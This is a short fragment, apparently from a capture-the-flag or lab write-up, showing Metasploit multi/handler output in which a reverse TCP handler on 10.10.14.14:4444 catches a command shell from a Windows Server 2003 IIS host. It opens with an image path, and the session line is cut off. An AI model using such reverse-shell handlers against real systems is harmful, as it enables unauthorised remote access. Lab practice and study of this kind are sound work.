 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Command shell session 3 opened (10.10.14.14:4444
:18:47 -0300
Shell Banner:
Microsoft Windows [Version 5.2.3790]
-----
c:\windows\system32\inetsrv>